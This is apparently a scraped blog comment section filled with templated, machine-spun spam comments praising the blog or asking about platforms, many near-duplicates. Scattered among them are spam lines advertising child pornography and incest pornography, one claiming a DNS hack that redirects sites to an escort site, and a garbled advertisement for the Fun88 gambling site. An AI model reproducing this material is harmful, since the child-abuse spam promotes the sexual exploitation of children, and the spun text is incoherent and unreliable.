Having read this I believed it was very enlightening. I appreciate you finding the time and effort to put this information together.
I once again find myself personally spending a significant amount of time both reading and posting comments.
But so what, it was still worth it!
Article writing is also a fun, if you be acquainted with then you
can write if not it is complicated to write.
ankara child porn escort
Hello! I realize this is kind of off-topic but I had to ask.
Does building a well-established blog such as yours require a large amount of work?
I’m completely new to writing a blog however I do write in my journal everyday.
I’d like to start a blog so I will be able to share my experience and feelings online.
Please let me know if you have any kind of ideas or tips for new aspiring bloggers.
Appreciate it!
google dns hack ın my sites go to my escort website
Hi, all is going fine here and ofcourse every one is sharing
information, that’s actually fine, keep up writing.
Thanks for the auspicious writeup. It actually was once a leisure account it.
Glance complicated to far added agreeable from you!
By the way, how can we communicate?
Wow that was strange. I just wrote an very long comment but after I clicked submit my comment
didn’t show up. Grrrr… well I’m not writing all that over again. Regardless,
just wanted to say excellent blog!
Hello just wanted to give you a quick heads
up and let you know a few of the pictures aren’t loading properly.
I’m not sure why but I think its a linking issue. I’ve tried it in two different browsers and both show the same
results.
Hello to every body, it’s my first pay a visit of this blog; this webpage includes
amazing and actually fine stuff designed for visitors.
My brother recommended I would possibly like this web site.
He was entirely right. This submit actually made my day.
You can not believe just how much time I had spent for this
info! Thanks!
Do you mind if I quote a couple of your articles as long
as I provide credit and sources back to your site?
My blog is in the very same area of interest
as yours and my users would truly benefit from a lot of the
information you provide here. Please let me know if this ok with you.
Regards!
There’s definately a great deal to learn about this issue.
I really like all of the points you have made.
Yes! Finally someone writes about books.
ensest porno
I just couldn’t leave your web site prior to suggesting
that I really enjoyed the standard info a person provide for
your guests? Is going to be back steadily to check up on new posts
Hey would you mind sharing which blog platform you’re using?
I’m looking to start my own blog in the near future but I’m having a difficult time
deciding between BlogEngine/Wordpress/B2evolution and Drupal.
The reason I ask is because your design seems different then most blogs and I’m looking for something unique.
P.S My apologies for being off-topic but I had to ask!
First off I would like to say superb blog! I had a quick question which I’d like to
ask if you do not mind. I was curious to know how you center yourself and clear your thoughts prior
to writing. I have had difficulty clearing my thoughts
in getting my thoughts out there. I do take pleasure in writing however it just seems like the
first 10 to 15 minutes tend to be lost simply just trying to figure out how to begin. Any recommendations or
hints? Thank you!
Hi there! I know this is kinda off topic however , I’d figured I’d ask.
Would you be interested in trading links
or maybe guest authoring a blog article or vice-versa?
My site goes over a lot of the same topics as
yours and I feel we could greatly benefit from each
other. If you’re interested feel free to shoot me an e-mail.
I look forward to hearing from you! Superb blog
by the way!
This site really has all of the information I wanted about this subject and didn’t know who to ask.
I was able to find good advice from your content.
Keep this going please, great job!
Appreciating the commitment you put into your blog and detailed information you offer.
It’s awesome to come across a blog every once in a while that isn’t
the same outdated rehashed information. Excellent read!
I’ve saved your site and I’m adding your RSS feeds to my Google account.
Its such as you read my thoughts! You seem to grasp a lot about this, like you wrote the book in it or something.
I feel that you just can do with some percent to drive the message
house a bit, but other than that, this is wonderful blog.
A fantastic read. I will certainly be back.
Your style is very unique compared to other people I have read stuff from.
I appreciate you for posting when you’ve got the opportunity, Guess I will just book mark this blog.
Attractive portion of content. I just stumbled upon your blog and in accession capital to claim that
I get actually enjoyed account your blog posts.
Any way I’ll be subscribing for your augment and even I achievement you
get entry to consistently rapidly.
I will right away clutch your rss feed as I can not find your
email subscription hyperlink or e-newsletter service.
Do you’ve any? Kindly allow me understand so that I may subscribe.
Thanks.
My relatives all the time say that I am killing my time here at
net, however I know I am getting experience all the time by
reading thes fastidious articles.
I am genuinely happy to read this web site posts which contains lots of useful information, thanks for providing these kinds of statistics.
Wow, amazing blog layout! How long have you been blogging
for? you made blogging look easy. The overall look of your site
is magnificent, let alone the content!
This is a topic that is near to my heart… Many thanks!
Where are your contact details though?
Howdy would you mind stating which blog platform you’re using?
I’m planning to start my own blog soon but I’m
having a tough time deciding between BlogEngine/Wordpress/B2evolution and Drupal.
The reason I ask is because your design and style seems different then most blogs and
I’m looking for something unique. P.S My apologies for
being off-topic but I had to ask!
Hi, i think that i saw you visited my website thus i came to “return the favor”.I
am attempting to find things to enhance my website!I suppose its ok to use a few
of your ideas!!
First of all I would like to say great blog!
I had a quick question in which I’d like to ask if
you don’t mind. I was curious to find out how you center yourself and clear your thoughts
prior to writing. I have had trouble clearing my mind in getting my ideas out.
I truly do take pleasure in writing however it just seems like the first 10 to 15 minutes tend
to be wasted simply just trying to figure out how to
begin. Any ideas or hints? Appreciate it!
Excellent post. I will be experiencing many of these issues as well..
Hello, i think that i saw you visited my site so i came to
“return the favor”.I am trying to find things to improve my site!I suppose its
ok to use some of your ideas!!
You actually make it appear so easy with your presentation however I in finding this matter to be actually one thing which
I believe I would never understand. It kind of feels too
complex and extremely vast for me. I am having a
look forward in your subsequent submit, I’ll attempt to get the hang of it!
I always used to study post in news papers but now as I am
a user of web so from now I am using net for articles or
reviews, thanks to web.
The Simpsons: Tapped Out looks great.
Thanks to my father who informed me about this webpage, this weblog is really amazing.
It’s perfect time to make some plans for the future and it’s time
to be happy. I’ve read this post and if I could I wish to suggest you few interesting things or suggestions.
Perhaps you can write next articles referring to this article.
I want to read even more things about it!
Excellent pieces. Keep writing such kind of information on your page.
Im really impressed by it.
Hey there, You have performed a fantastic job. I will certainly digg
it and in my view recommend to my friends.
I am sure they’ll be benefited from this website.
Hi there to every , since I am in fact eager of reading this website’s
post to be updated daily. It contains good information.
I am truly grateful to the holder of this web site who has shared this impressive paragraph at
at this place.
Excellent beat ! I would like to apprentice even as you amend your website, how can i subscribe
for a blog website? The account helped me a acceptable deal.
I had been tiny bit familiar of this your broadcast provided brilliant transparent idea
Very nice post. I just stumbled upon your blog and wanted
to mention that I have really loved browsing your blog posts.
After all I will be subscribing in your rss feed and I’m hoping you write again very
soon!
Fabulous, what a blog it is! This weblog gives helpful data to us, keep it up.
Do you have a spam problem on this website; I also am a blogger,
and I was wondering your situation; many of us have developed some nice
practices and we are looking to exchange strategies with
other folks, please shoot me an email if interested.
Hi there, this weekend is good in support of me, since this moment i am reading this wonderful educational paragraph
here at my house.
Howdy! This is kind of off topic but I need some guidance
from an established blog. Is it tough to
set up your own blog? I’m not very techincal but I can figure things out pretty quick.
I’m thinking about setting up my own but I’m not sure where to start.
Do you have any points or suggestions? Thanks
It’s difficult to find knowledgeable people on this topic,
but you seem like you know what you’re talking about!
Thanks
It’s difficult to find well-informed people about this topic, however, you seem like you know
what you’re talking about! Thanks
An intriguing discussion is definitely worth comment. I do believe that you need to publish more about this topic,
it may not be a taboo matter but usually folks don’t discuss such subjects.
To the next! Kind regards!!
Hi, I desire to subscribe for this blog to obtain latest updates,
therefore where can i do it please assist.
Just desire to say your article is as astonishing.
The clarity in your submit is just cool and that i can suppose you’re an expert
on this subject. Well together with your permission allow me
to grab your feed to keep updated with impending post. Thank you
one million and please continue the rewarding work.
Informative article, exactly what I needed.
Magnificent goods from you, man. I have understand your stuff previous to and you’re just extremely excellent.
I actually like what you’ve acquired here,
really like what you’re saying and the way in which you say it.
You make it entertaining and you still take care of to keep it sensible.
I can not wait to read far more from you. This is really a tremendous site.
I visited multiple blogs except the audio
feature for audio songs present at this website is actually fabulous.
Today, I went to the beach with my kids. I found a sea
shell and gave it to my 4 year old daughter and said “You can hear the ocean if you put this to your ear.” She put the shell to her ear
and screamed. There was a hermit crab inside and it pinched her ear.
She never wants to go back! LoL I know this is completely off topic but I had to tell someone!
Hello, i think that i saw you visited my blog thus i got here
to go back the favor?.I’m trying to in finding issues to
enhance my site!I assume its adequate to make use of a few of
your ideas!!
After looking into a handful of the blog articles on your site, I
seriously appreciate your technique of writing a blog.
I added it to my bookmark webpage list and will be checking back in the near future.
Please visit my web site too and let me know your opinion.
Wow, that’s what I was exploring for, what a material! present here at this blog, thanks admin of this site.
I couldn’t refrain from commenting. Exceptionally well written!
Hi, after reading this remarkable paragraph i
am too cheerful to share my knowledge here with mates.
Wow that was unusual. I just wrote an incredibly long comment but after I clicked submit my comment didn’t appear.
Grrrr… well I’m not writing all that over again.
Anyhow, just wanted to say great blog!
Thanks for sharing your thoughts about prices tonneau covers.
Regards
I take pleasure in, result in I discovered just what I was having a look for.
You’ve ended my four day long hunt! God Bless you man.
Have a nice day. Bye
Good day! Do you know if they make any plugins to safeguard against hackers?
I’m kinda paranoid about losing everything I’ve worked hard on. Any tips?
I enjoy what you guys are up too. This sort of clever work and exposure!
Keep up the terrific works guys I’ve included you guys to our
blogroll.
Thanks for a marvelous posting! I definitely enjoyed reading it,
you might be a great author.I will make certain to bookmark your blog
and may come back later on. I want to encourage
you to definitely continue your great writing, have
a nice weekend!
This piece of writing gives clear idea in support of the new people of blogging,
that truly how to do blogging and site-building.
It’s wonderful that you are getting ideas from this post as well as from our dialogue made at
this time.
I simply could not depart your site prior to suggesting that I actually enjoyed the standard
info a person provide for your guests? Is gonna be again incessantly
in order to check up on new posts
magnificent issues altogether, you just gained a new reader.
What may you suggest about your publish that you made a few
days ago? Any certain?
Magnificent website. Plenty of useful info here.
I’m sending it to several friends ans also sharing in delicious.
And obviously, thanks to your effort!
It’s hard to find well-informed people on this subject,
but you seem like you know what you’re talking about!
Thanks
Simply wish to say your article is as astounding. The clarity for your post is just cool
and that i can suppose you’re knowledgeable in this
subject. Well with your permission allow me to snatch your feed to stay up to
date with approaching post. Thank you a million and please continue the rewarding
work.
Wow that was odd. I just wrote an extremely long comment but after I clicked submit my comment
didn’t appear. Grrrr… well I’m not writing all that
over again. Regardless, just wanted to say wonderful blog!
Sikli Usak
free child porn in google in my websites
Greetings! Very helpful advice in this particular post! It is the little
changes that will make the biggest changes. Thanks a lot for sharing!
Thanks for the good writeup. It in truth
was a enjoyment account it. Look complex to far
delivered agreeable from you! By the way, how can we keep in touch?
What’s up, just wanted to tell you, I enjoyed this post.
It was funny. Keep on posting!
Hi, i think that i saw you visited my website thus i came to “return the
favor”.I’m attempting to find things to enhance my site!I suppose its ok to use a few of your ideas!!
I think the admin of this web page is genuinely working
hard in favor of his website, because here every data is quality based information.
This is really interesting, You’re a very skilled blogger.
I have joined your rss feed and look forward to seeking more
of your wonderful post. Also, I’ve shared your web site in my social networks!
Amazing! Its genuinely remarkable piece of writing, I
have got much clear idea concerning from this piece of writing.
Usually I do not learn post on blogs, however I would
like to say that this write-up very forced me to check out and do so!
Your writing taste has been amazed me. Thank you, quite great article.
I must thank you for the efforts you’ve put in penning this website.
I am hoping to check out the same high-grade blog posts
by you in the future as well. In truth, your creative writing abilities has motivated
me to get my own, personal website now 😉
Helpful info. Lucky me I found your web site by
chance, and I’m stunned why this coincidence did not took place in advance!
I bookmarked it.
Wow! In the end I got a website from where I can in fact take
helpful data concerning my study and knowledge.
Hey I am so grateful I found your blog page, I really found you by
mistake, while I was browsing on Digg for something else, Nonetheless I am here now and would just like to say thank you for a fantastic
post and a all round enjoyable blog (I also love the theme/design),
I don’t have time to go through it all at the minute but I have book-marked it and also included your RSS feeds,
so when I have time I will be back to read a great deal
more, Please do keep up the superb jo.
I have been surfing online more than three hours today, yet I never found any
interesting article like yours. It is pretty worth enough for me.
Personally, if all webmasters and bloggers made good content as you did, the net
will be much more useful than ever before.
sulu seftali yarma
Everything is very open with a precise explanation
of the issues. It was truly informative. Your website is very helpful.
Thank you for sharing!
What’s up to every single one, it’s in fact a pleasant
for me to go to see this website, it contains useful Information.
Hi friends, pleasant piece of writing and good arguments commented here, I am genuinely enjoying by these.
Generally I don’t read article on blogs, but I would like
to say that this write-up very pressured me to try and do so!
Your writing taste has been amazed me. Thank you, very nice article.
If some one needs to be updated with newest technologies afterward
he must be go to see this web page and be up to date all the
time.
I don’t even know how I ended up here, but I thought this post was great.
I don’t know who you are but definitely you’re going to a famous blogger if
you aren’t already 😉 Cheers!
Pretty great post. I simply stumbled upon your blog and wished to say that I
have really enjoyed browsing your weblog posts. After all
I will be subscribing for your rss feed and I hope you write again very soon!
Keep this going please, great job!
This design is incredible! You obviously know how
to keep a reader entertained. Between your wit
and your videos, I was almost moved to start my own blog (well, almost…HaHa!) Great
job. I really loved what you had to say, and more than that,
how you presented it. Too cool!
Thank you, I’ve recently been looking for information about this subject for a long time and yours is the best I have
came upon till now. However, what about the conclusion? Are you certain in regards
to the source?
I am sure this paragraph has touched all the internet people, its really really
nice post on building up new website.
Having read this I believed it was rather enlightening.
I appreciate you spending some time and effort to put this short article together.
I once again find myself spending way too much time both reading and leaving comments.
But so what, it was still worthwhile!
Way cool! Some extremely valid points! I appreciate
you penning this post and the rest of the site is really good.
child fuck google porn
I used to be able to find good advice from your blog posts.
naturally like your website but you have to test the spelling on quite a few of your posts.
A number of them are rife with spelling problems and I in finding
it very troublesome to tell the reality nevertheless I will definitely come again again.
With havin so much written content do you ever run into any problems of plagorism or copyright infringement?
My blog has a lot of completely unique content I’ve either authored myself or outsourced but it looks
like a lot of it is popping it up all over the internet without my authorization. Do you know
any techniques to help protect against content from being stolen? I’d certainly appreciate it.
hi!,I love your writing very a lot! share we be in contact extra about your
article on AOL? I require a specialist on this house to solve my problem.
May be that’s you! Taking a look ahead to look you.
Wonderful blog! I found it while browsing on Yahoo News. Do you have any tips on how to get listed in Yahoo News?
I’ve been trying for a while but I never seem to get there!
Appreciate it
I am sure this paragraph has touched all the internet viewers,
its really really nice post on building up new webpage.
Hello there! Would you mind if I share your blog with my facebook group?
There’s a lot of folks that I think would really enjoy your content.
Please let me know. Cheers
With havin so much content do you ever run into any problems of plagorism or copyright violation? My
blog has a lot of completely unique content I’ve either written myself or outsourced but it looks like a lot of it is
popping it up all over the web without my authorization. Do you
know any methods to help reduce content from being
ripped off? I’d really appreciate it.
Hmm it appears like your blog ate my first comment (it was super long) so I guess I’ll just sum it up what I submitted and say,
I’m thoroughly enjoying your blog. I as well am an aspiring blog writer but I’m still new to everything.
Do you have any tips and hints for newbie blog writers?
I’d genuinely appreciate it.
Hello there, You have done a fantastic job.
I’ll certainly digg it and personally recommend to my friends.
I’m confident they’ll be benefited from this website.
Hello there! I simply would like to offer you a big thumbs up for your great info you have got right here on this post.
I’ll be returning to your site for more soon.
The other day, while I was at work, my sister stole my iphone and
tested to see if it can survive a forty foot drop, just so she can be a youtube sensation. My
apple ipad is now broken and she has 83 views. I know this is entirely
off topic but I had to share it with someone!
It’s the best time to make some plans for the longer term and it’s time to be happy.
I’ve read this post and if I may just I desire to suggest you few fascinating issues or tips.
Maybe you could write subsequent articles regarding this article.
I want to read more things about it!
Fastidious replies in return of this matter with genuine arguments and explaining the whole thing regarding
that.
Appreciate the recommendation. Let me try it out.
I wanted to thank you for this good read!! I definitely enjoyed every
little bit of it. I’ve got you book-marked to look at new stuff you post…
I am extremely impressed with your writing abilities as
well as with the structure on your weblog.
Is this a paid subject or did you customize it your self? Either way stay up the excellent quality writing, it is uncommon to look a great weblog like this one nowadays..
Please let me know if you’re looking for a author for your blog.
You have some really great articles and I believe I would be a good asset.
If you ever want to take some of the load off, I’d absolutely love to write
some articles for your blog in exchange for a link back
to mine. Please blast me an email if interested.
Many thanks!
It’s actually a cool and useful piece of info. I’m happy that you shared this
useful info with us. Please keep us informed
like this. Thanks for sharing.
Thank you for sharing your info. I really appreciate your efforts and I am waiting for your next write ups
thanks once again.
I all the time emailed this website post page to all my contacts, since if
like to read it after that my contacts will too.
Yes! Finally something about internet home business.
I don’t know if it’s just me or if everybody else encountering issues with your
website. It appears as though some of the written text within your content are running off the screen. Can someone else please provide feedback and let me know if this is happening
to them as well? This could be a problem with my browser because
I’ve had this happen before. Many thanks
I’m amazed, I have to admit. Rarely do I come across
a blog that’s both equally educative and engaging,
and without a doubt, you have hit the nail on the head.
The issue is an issue that not enough men and women are speaking intelligently
about. I’m very happy that I came across this in my hunt
for something regarding this.
Great items from you, man. I have take into account your stuff prior to and
you’re simply too excellent. I actually like what you’ve
bought right here, really like what you are saying and the best way wherein you say it.
You are making it enjoyable and you still care
for to stay it wise. I cant wait to learn far more from you.
That is really a great web site.
I’m truly enjoying the design and layout of your site.
It’s a very easy on the eyes which makes it much more pleasant for me to come here and visit more often. Did you hire out a
developer to create your theme? Great work!
Hello there! This post couldn’t be written any better!
Looking through this post reminds me of my previous roommate!
He continually kept talking about this. I’ll send this post to him.
Pretty sure he’ll have a good read. Thank you for sharing!
Greetings! Very useful advice within this article!
It’s the little changes that will make the biggest changes.
Many thanks for sharing!
Hi there to all, as I am actually keen of reading this website’s
post to be updated on a regular basis. It carries good information.
Good write-up. I absolutely love this website. Keep it up!
I’ll immediately seize your rss as I can’t in finding
your email subscription hyperlink or e-newsletter service.
Do you have any? Please allow me know in order that I could
subscribe. Thanks.
I could not refrain from commenting. Exceptionally well written!
I’ve been exploring for a little bit for any high quality articles or
blog posts on this sort of area . Exploring in Yahoo
I at last stumbled upon this site. Reading this info So i am satisfied to
convey that I have a very good uncanny feeling I found out exactly
what I needed. I such a lot unquestionably will make sure to don?t overlook this website and provides it a look on a continuing basis.
Very nice post. I just stumbled upon your blog and wished to say that I’ve really enjoyed browsing your blog
posts. After all I will be subscribing to your rss feed and I hope you write
again soon!
Everyone loves it when people get together
and share ideas. Great site, stick with it!
Hello there, just became alert to your blog through Google, and found that
it’s truly informative. I am going to watch out for brussels.
I’ll appreciate if you continue this in future. Numerous people will be benefited from your writing.
Cheers!
I like the helpful info you provide to your articles. I will bookmark your blog and check again here regularly.
I’m slightly sure I’ll learn many new stuff right right here!
Good luck for the following!
I’ve been exploring for a little bit for any high-quality articles or weblog posts on this sort of
house . Exploring in Yahoo I eventually stumbled upon this website.
Reading this info So i am satisfied to convey that I
have a very just right uncanny feeling I came upon exactly what I
needed. I such a lot certainly will make certain to do not fail to
remember this website and provides it a look regularly.
Hey There. I found your blog using msn. This is an extremely well written article.
I will make sure to bookmark it and return to read more of your useful information. Thanks
for the post. I will definitely comeback.
Hey there, You have done an excellent job. I will definitely digg it and personally recommend to
my friends. I am sure they will be benefited from this website.
Hi my loved one! I want to say that this article is amazing, great written and come with
almost all important infos. I’d like to look extra posts like this .
Hi it’s me, I am also visiting this website daily, this site is really nice and the users are actually sharing pleasant thoughts.
Hi there, I desire to subscribe for this web site to get hottest updates, thus where can i do it please help.
Do you have a spam issue on this website; I also am a blogger,
and I was wondering your situation; we have created some nice procedures
and we are looking to trade techniques with other folks, be sure to shoot me
an e-mail if interested.
Attractive portion of content. I just stumbled upon your blog and
in accession capital to claim that I acquire in fact enjoyed account your
weblog posts. Anyway I will be subscribing on your feeds or even I achievement
you get entry to persistently fast.
I’m curious to find out what blog system you happen to be working with?
I’m having some small security issues with my latest site and
I’d like to find something more secure. Do you have any recommendations?
Attractive section of content. I just stumbled upon your website and in accession capital to assert that I get in fact enjoyed account your blog posts.
Anyway I’ll be subscribing to your feeds and even I achievement you access consistently rapidly.
Hey! Someone in my Myspace group shared this site with us so I came to look it over.
I’m definitely enjoying the information. I’m book-marking and will be tweeting this to
my followers! Superb blog and terrific style and design.
Magnificent goods from you, man. I have understand your stuff previous to and you’re just extremely excellent.
I actually like what you have acquired here, really like what you’re saying and the way in which you say
it. You make it entertaining and you still care for to keep it sensible.
I can not wait to read far more from you. This is
really a wonderful web site.
My family members every time say that I am wasting my time here at web, but I know I am getting knowledge all the time by
reading such nice posts.
Hi there all, here every person is sharing these kinds of familiarity,
so it’s fastidious to read this web site, and I used to pay a quick
visit this webpage all the time.
For latest information you have to pay a visit web
and on the web I found this website as a best site for most up-to-date updates.
I’d like to find out more? I’d care to find out some additional information.
Howdy would you mind stating which blog platform you’re using?
I’m planning to start my own blog in the near future but I’m having a hard time making a decision between BlogEngine/Wordpress/B2evolution and Drupal.
The reason I ask is because your design and style seems different then most blogs
and I’m looking for something completely unique. P.S Sorry for getting off-topic but
I had to ask!
Hi there, this weekend is nice designed for me, because this occasion i am
reading this wonderful educational piece of writing here at
my residence.
Magnificent beat ! I wsh to apprentice while you amend
your site, how could i subscribe for a blog website? The account aixed
me a acceptable deal. I had been tiny bit acquainted
of thios your broadcast provided bright clear concept
Fun88 could be the top internet gambling organization in Parts of asia that gives selection of exciting and fun video gaming merchandise from Sportsbook, in-have fun with sports activities
wagering, are living gambling, port online games, lotto
solutions and a lot more! To offer our individuals the latest on the internet wagering technological innovation and also
the most effective game playing working experience, Fun88 cooperates with wide variety of notable gambling platform
consisting of A single Will work,Entwine and Microgaming, Crown Casino, Golden Betsoft, Laxino, Deluxe and
PlayTech and Bodog. We offer around ten thousand several Sporting activities activities every month
and globally tournaments in Fun88’s Sportsbook, even though an overall
in excess of 100 casino games from a number of baccarat,
slots, roulette and other gambling establishment online games might be
played in Fun88 Gambling establishment.
Believability
Getting governed and certified by legitimate gaming physiques in earlier mentioned guarantees
all members that play and join with FUN88 conforms to principles number
of regulatory in web stable, gambling and safe foundation for your recent and upcoming members’ gambling delight.
Fun88 also cooperates with the world’s top notch circle security and audit method IOVATION, so that the security and safety
and privacy of your respective information and account
secrecy.
AWARDS
From the duration of 5 years in the profession, Fun88 was awarded nominations by EGR Accolades planned by eGaming
Review Mag the “Asian Live Gaming User of year”, “Oriental Owner of the season Nominations for 2009” and “Asian Operator Nominations for 2010”
In 2014, Fun88 worked as well as Lamborghini generating Fun88 Competition to are competing
in GT Asia Championship. With the present, it sponsors Fun88 Race to remain competitive in Porsche Carrera Mug.
Fun88 can be present in the MMA market, partnering with Asia’s
most well known sporting activities media real estate, An individual Championship, in 2015.
Its manufacturer ambassadors include football legend Robbie Fowler and NBA two-time MVP Steve Nash.
Obtaining these significant brands in entertainment and sports markets, these relationships only verify the
brand’s integrity and degree.
Shopper Solutions
Fun88 is available for South and China Eastern Oriental trading markets as well as Vietnam, Indonesia and
Thailand. We’re extremely pleased to convey that individuals supply effective and committed support service, obtainable 24/7 for virtually
any of our own customers’ issues. We give high goal to make certain a attached
payment system and provide private data discretion.
Advantages System & Pleasure
At Fun88, we aim to give the most beneficial in on-line video games and providers to offer
a really advanced and top of the line practical experience
to your associates. We certainly have Bliss, a web based publication and that is readily available even to those who
are not Fun88 subscribers. There’s also Fun88 Incentives system,
that provides our subscribers the rewards they richly are entitled to.
Playing at Fun88 is not only fun and entertaining, but also very rewarding!
This website was… how do you say it? Relevant!!
Finally I’ve found something that helped me. Many thanks!
I do not even understand how I ended up here, but I believed this post was once
good. I do not know who you might be but definitely you’re going to a famous blogger
in case you are not already. Cheers!
I don’t know whether it’s just me or if everybody else experiencing problems with your blog.
It seems like some of the written text on your posts are running off
the screen. Can someone else please comment and let me know if this
is happening to them as well? This may be a issue with my internet browser because I’ve had this happen previously.
Kudos
Admiring the time and energy you put into your website and
in depth information you provide. It’s good to come across a
blog every once in a while that isn’t the same unwanted rehashed information. Excellent
read! I’ve saved your site and I’m adding your RSS feeds to my
Google account.
Yesterday, while I was at work, my cousin stole my iphone and tested to see if it can survive a 40 foot
drop, just so she can be a youtube sensation. My iPad is now destroyed and she has
83 views. I know this is completely off topic but I had to share it with someone!
If you wish for to obtain much from this article then you have to apply such strategies
to your won webpage.
I was wondering if you ever thought of changing the structure
of your website? Its very well written; I love what
youve got to say. But maybe you could a little more in the
way of contet so people could connect with it better.
Youve got an awful lot of text for only having one or two pictures.
Maybe you could space it outt better?
I’ve been browsing online greater than three hours nowadays, yet I by no
means discovered any attention-grabbing article like
yours. It’s lovely value enough for me. In my view,
if all webmasters and bloggers made just right
content as you did, the net will likely be much more useful than ever before.
Pretty! This has been an extremely wonderful post.
Thanks for providing this information.
I have been browsing on-line greater than three hours these days, yet I never found any fascinating article like yours.
It is pretty worth enough for me. In my view, if all site owners and
bloggers made just right content material as you did, the net will be much more useful than ever before.
I am extremely impressed with your writing skills and also with
the layout on your blog. Is this a paid theme or did you modify it yourself?
Either way keep up the excellent quality writing, it’s rare to see
a nice blog like this one these days.
Appreciation to my father who stated to me about this website, this blog is
actually amazing.
Hi everyone, it’s my first pay a visit at this website,
and piece of writing is in fact fruitful in favor of me, keep up posting these
types of posts.
This is a good tip particularly to those fresh to the blogosphere.
Simple but very accurate information… Many thanks for sharing this one.
A must read article!
It’s an amazing article in favor of all the web people; they will take benefit from it I am sure.
Excellent blog you’ve got here.. It’s difficult to find high quality writing like
yours nowadays. I really appreciate people like you!
Take care!!
I got this site from my friend who shared with me on the topic of this web site and now this time I
am visiting this website and reading very informative content here.
Everyone loves what you guys are up too. This sort of clever work and coverage!
Keep up the excellent works guys I’ve added you
guys to my personal blogroll.
Thank you for the auspicious writeup. It in fact was a enjoyment
account it. Glance advanced to far introduced agreeable from you!
However, how could we keep up a correspondence?
Hey I know this is off topic but I was wondering if you knew
of any widgets I could add to my blog that automatically tweet my newest twitter updates.
I’ve been looking for a plug-in like this for quite some time and
was hoping maybe you would have some experience with something like this.
Please let me know if you run into anything. I truly enjoy reading your blog and I look forward to your new updates.
Unquestionably believe that that you said. Your favorite justification appeared to be on the web the easiest factor to consider of.
I say to you, I certainly get annoyed even as
other folks consider worries that they plainly don’t understand
about. You managed to hit the nail upon the highest as smartly as outlined out the whole thing without having side-effects , people can take a signal.
Will probably be again to get more. Thanks
It’s the best time to make some plans for the longer term and it’s time to be happy.
I have learn this put up and if I could I desire to recommend you few fascinating things
or tips. Perhaps you can write subsequent articles relating to this article.
I want to learn even more issues approximately it!
When I initially commented I clicked the “Notify me when new comments are added” checkbox and now each time a comment is added I get several emails with the same comment.
Is there any way you can remove people from that service?
Thank you!
Someone necessarily lend a hand to make significantly articles I might state.
That is the first time I frequented your web page and to this point?
I surprised with the analysis you made to create this actual submit extraordinary.
Great process!
Hi! This is my first visit to your blog!
We are a collection of volunteers and starting a new project in a community in the same niche.
Your blog provided us valuable information to work on. You have done a marvellous job!
If you are going for best contents like I do,
just go to see this site daily because it gives feature contents, thanks
Thanks for another wonderful article. Where else could anybody get that kind
of info in such a perfect approach of writing?
I’ve a presentation next week, and I am at the look for such information.
Hey there! I know this is sort of off-topic however I
had to ask. Does managing a well-established blog such as yours require a
massive amount work? I am brand new to blogging however I do
write in my diary everyday. I’d like to start a blog so I can easily share my personal experience and thoughts online.
Please let me know if you have any kind of ideas or tips
for new aspiring bloggers. Appreciate it!
fantastic issues altogether, you just won a brand new reader.
What might you recommend in regards to your publish that you made a few days in the
past? Any positive?
Does your site have a contact page? I’m
having problems locating it but, I’d like to shoot you an email.
I’ve got some suggestions for your blog you might be interested in hearing.
Either way, great site and I look forward to seeing it develop over time.
I loved as much as you will receive carried out right here.
The sketch is attractive, your authored material stylish.
nonetheless, you command get got an shakiness over that you wish be delivering the following.
unwell unquestionably come more formerly again since
exactly the same nearly a lot often inside case you shield this
increase.
Appreciate this post. Let me try it out.
magnificent issues altogether, you simply won a emblem
new reader. What may you recommend about your publish that you
just made some days ago? Any positive?
Great goods from you, man. I have take into accout your stuff prior to
and you’re just too fantastic. I really like
what you’ve got right here, certainly like what you’re saying
and the way during which you say it. You make it entertaining and you still take care of to keep it wise.
I can’t wait to learn much more from you. This is actually
a tremendous web site.
When I initially commented I clicked the “Notify me when new comments are added” checkbox and now each
time a comment is added I get three emails with the same comment.
Is there any way you can remove people from that service? Thank
you!
Whats up are using WordPress for your blog platform?
I’m new to the blog world but I’m trying to get started and
create my own. Do you require any coding expertise to make your own blog?
Any help would be greatly appreciated!
When I initially left a comment I appear to have clicked the
-Notify me when new comments are added- checkbox and
now each time a comment is added I recieve four emails with the same
comment. Is there a way you are able to remove me from that service?
Kudos!
Hey there I am so happy I found your website, I really found
you by error, while I was browsing on Aol for something else, Anyhow I
am here now and would just like to say cheers for a incredible post and a all round exciting blog (I also love the theme/design), I don’t have time to read it all at the minute but I have book-marked it
and also added in your RSS feeds, so when I have time I will be back
to read much more, Please do keep up the superb b.
hello there and thank you for your info – I’ve definitely picked up something new
from right here. I did however expertise several technical issues using this web site,
as I experienced to reload the website many times previous to
I could get it to load correctly. I had been wondering if your web hosting is OK?
Not that I’m complaining, but slow loading instances times will very frequently
affect your placement in google and could damage your high-quality score if advertising
and marketing with Adwords. Anyway I am adding this RSS to my e-mail and
can look out for much more of your respective interesting content.
Ensure that you update this again very soon.
These are in fact wonderful ideas in concerning blogging.
You have touched some good points here. Any way keep up wrinting.
Good post. I learn something totally new and challenging
on websites I stumbleupon every day. It will always be useful to read through
content from other writers and use something from their
sites.
Hello there, I found your web site by means oof Google eve as searching
for a similar matter, your website came up, it loooks good.
I’ve bookmarked it in my google bookmarks.
Hello there, simply turned into aware of your webglog via Google,
andd found that it’s really informative. I’m gonna be careful for brussels.
I will apprecijate should you continue this in future.
Lots of other people will probably be benefited out of your writing.
Cheers!
This article will assist the internet people for creating new weblog or even a blog from start to end.
If you would like to obtain a great deal from this piece
of writing then you have to apply such methods to your won blog.
This is a really good tip particularly to those new to the blogosphere.
Brief but very precise information… Many thanks for sharing this one.
A must read article!
Thanks for every other wonderful article. Where else could anybody get
that kind of information in such a perfect method of writing?
I have a presentation next week, and I am at the search
for such information.
If some one wants expert view concerning blogging
afterward i suggest him/her to visit this website, Keep up the nice work.
First of all I want to say wonderful blog! I had a quick question in which I’d
like to ask if you do not mind. I was interested to know how you center yourself and clear your mind before writing.
I’ve had a difficult time clearing my thoughts in getting my thoughts out there.
I do take pleasure in writing however it just seems like the first 10 to 15 minutes are usually wasted simply just trying to figure out how to begin. Any recommendations or tips?
Cheers!
Hi! I just wanted to ask if you ever have any trouble with hackers?
My last blog (wordpress) was hacked and I ended up losing a few months of hard work due to
no data backup. Do you have any methods
to stop hackers?
magnificent points altogether, you just received a brand new reader.
What might you suggest about your publish that you just made a
few days in the past? Any positive?
It’s difficult to find experienced people on this topic, but
you sound like you know what you’re talking about! Thanks
You are so interesting! I do not believe I’ve truly read through something
like that before. So great to discover another person with genuine thoughts on this subject.
Really.. thank you for starting this up. This site is one thing that is required on the web,
someone with a little originality!
Howdy! Do you know if they make any plugins to assist with SEO?
I’m trying to get my blog to rank for some targeted keywords
but I’m not seeing very good success. If you know of any please share.
